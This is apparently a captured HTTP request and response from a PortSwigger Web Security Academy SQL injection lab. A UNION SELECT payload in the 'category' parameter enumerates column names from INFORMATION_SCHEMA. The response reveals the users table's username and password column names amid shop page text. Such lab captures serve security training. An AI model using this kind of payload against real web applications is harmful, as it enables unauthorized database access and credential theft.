 Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+NULL,COLUMN_NAME+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME='users_aohixc'--+- HTTP/2
2 Host: 0a2700200380929c83de5b16005400ef.web-security-academy.net
3 Cookie: session=HKduXsWhGYtbSVUu2K5TsKGTiOWVk8Uv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Search
Response
Pretty Raw Hex Render
INFORMATION_SCHEMA.COLUMNS WH
TABLE_NAME='users_aohixc'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
password_tmhmqa
username_gctjhg
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper